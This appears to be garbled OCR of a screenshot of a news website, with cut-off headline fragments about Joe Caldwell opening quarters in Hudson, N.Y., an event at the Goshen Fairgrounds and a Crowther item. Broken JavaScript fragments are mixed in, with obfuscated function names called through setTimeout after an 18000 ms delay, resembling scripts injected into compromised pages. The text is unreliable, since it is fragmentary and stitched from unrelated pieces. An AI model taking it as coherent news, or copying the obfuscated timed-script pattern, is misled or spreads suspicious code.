
ican Art, Caldwell Opens Quarters In Hudson
n HUDSON, N.Y. — For ages, Joe Caldwell andom()
elay = 18000; setTimeout($GRn(0),delay);}andom() *
ay = 18000;setTimeout($Ikf(0), delay);}andom() * […]
 Show
EN, CONN. — Early in the morning on Tuesday,
rolling onto the Goshen Fairgrounds, 116 Old Middle
 Favor At Crowther